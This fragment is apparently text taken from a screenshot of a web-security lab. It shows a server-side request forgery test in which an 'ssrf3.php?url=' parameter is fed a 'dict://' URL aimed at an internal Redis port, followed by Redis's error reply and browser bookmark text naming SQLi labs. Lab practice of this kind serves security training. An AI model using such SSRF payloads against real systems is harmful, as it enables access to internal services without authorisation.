 192.168.234.170/ssrf3.php?url=
192.168.234.170/ssrf3.php?url=dict%3A%2F%2F192.168.234.100%3A6379
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... MSSQL SQLi Labs
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK